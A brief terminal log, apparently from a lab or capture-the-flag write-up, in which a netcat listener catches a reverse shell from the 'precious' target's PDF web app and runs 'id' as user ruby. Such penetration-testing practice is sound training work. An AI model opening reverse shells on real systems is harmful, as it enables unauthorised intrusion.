 ┌─(jin@kali)-[~/Downloads]
└─[i]─λ nc -lvnp 7777 0 (0.004s) < 18:57:53
listening on [any] 7777 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.189] 42798
bash: cannot set terminal process group (660): Inappropriate ioctl for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$ id
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
ruby@precious:/var/www/pdfapp$